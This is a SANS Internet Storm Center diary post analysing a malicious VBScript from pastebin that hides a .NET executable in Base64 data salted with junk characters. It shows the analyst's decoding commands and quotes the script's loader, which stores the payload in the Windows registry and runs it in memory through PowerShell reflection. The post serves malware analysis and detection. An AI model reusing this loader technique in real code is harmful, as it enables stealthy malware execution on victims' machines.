**SANS ISC: InfoSec Handlers Diary Blog - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training InfoSec Handlers Diary Blog**

**isc.sans.edu[/diary/rss/22590](https://isc.sans.edu/diary/rss/22590)** 

## **[A VBScript with Obfuscated Base64 Data](https://isc.sans.edu/forums/diary/A+VBScript+with+Obfuscated+Base64+Data/22590/)**

**Published**: 2017-07-08 **Last Updated**: 2017-07-08 05:56:42 UTC **by** [Xavier Mertens](https://isc.sans.edu/handler_list.html#xavier-mertens) (Version: 1) [0 comment\(s\)](https://isc.sans.edu/forums/diary/A+VBScript+with+Obfuscated+Base64+Data/22590/#comments)

A few months ago, I posted a diary to explain how to search for (malicious) PE files in Base64 data[[1](https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199)]. Base64 is indeed a common way to distribute binary content in an ASCII form. There are plenty of scripts based on this technique. On my Macbook, I'm using a small service created via Automator to automatically decode highlighted Base64 data and submit them to my Viper instance for further analysis:



But yesterday, I found, on pastebin.com[[2\]](https://pastebin.com/EhG9ZQtH), a malicious WScript file with a Base64 string that did not decode. The script ended with an error "Invalid character in input stream". I had a quick look at the script and found indeed unexpected characters randomly spread in the Base64 data:

gBTM~\*hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ~\*KJAAAAAAAAABQRQAATAEDAG AC5~\*ZXh~\*AAAA1LEAAAAgAAAASgAAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAAPgEAAAA4AAAAYAAAC~

AAAABAAABAL... (redacted)

If you check in the VBScript code, you'll indeed see an instruction to replace those unexpected characters from the Base64 string:

```
$_b = $_b.replace('-*','0');
```
When just replace the string by '0' as stated in the script, you get back the malicious PE file:

```
$ sed "s/\~\*/0/g" base64.txt | base64 -d >base64.exe
$ file base64.exe
foo.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
$ md5sum base64.exe
07be65dedbee0ef5582f0eff5dd4d804 base64.exe
```
The file is, of course, malicious as reported by VT[3].

Finally, a quick remark about the script itself: it uses the Windows registry to store the payload and execute it:

```
0. regwrite D, H, "REG_SZ"
0.Run C & chrw(34) & "$_b = (get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name
'KeyName').KeyName;
$_b = $_b.replace('-*','0');
[byte[]]$ = [System.Convert]::FromBase64String($ b);
$1 = [System. Threading. Thread];: GetDomain().Load($_0);$_1.EntryPoint.invoke($null,$null);" & Chrw(34),0,false
```
Nothing fancy here but attackers are always using small tricks to prevent (or better " to slow down") the automated analysis by security tools. Search always for functions/tools that do search/replace operations in the analyzed code. It can help to save your time. Happy hunting!

```
[1] https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199
[2] https://pastebin.com/EhG9ZQtH
\lceil 3 \rceilhttps://www.virustotal.com/en/file/0e6694d37b2a424402a41bbd520bec4bc416813fa744013b
a1b3eab27378a291/analysis/
```
Xavier Mertens (@xme) ISC Handler - Freelance Security Consultant [PGP Key](https://pgp.mit.edu/pks/lookup?op=get&search=0x881F7C8E873FCB38)

Keywords: [Automation](https://isc.sans.edu/tag.html?tag=Automation) [Base64](https://isc.sans.edu/tag.html?tag=Base64) [Obfuscation](https://isc.sans.edu/tag.html?tag=Obfuscation) [VBScript](https://isc.sans.edu/tag.html?tag=VBScript) [0 comment\(s\)](https://isc.sans.edu/forums/diary/A+VBScript+with+Obfuscated+Base64+Data/22590/)

Join us at SANS! [Attend Reverse-Engineering Malware: Malware Analysis Tools and](https://www.sans.org/event/amsterdam-august-2022/course/reverse-engineering-malware-malware-analysis-tools-techniques) Techniques with Xavier Mertens in Amsterdam starting Aug 15 2022

**DEV522 Defending Web Application Security Essentials LEARN MORE** Learn to defend your apps before they're hacked

Top of page

×

**[Diary Archives](https://isc.sans.edu/diaryarchive.html)**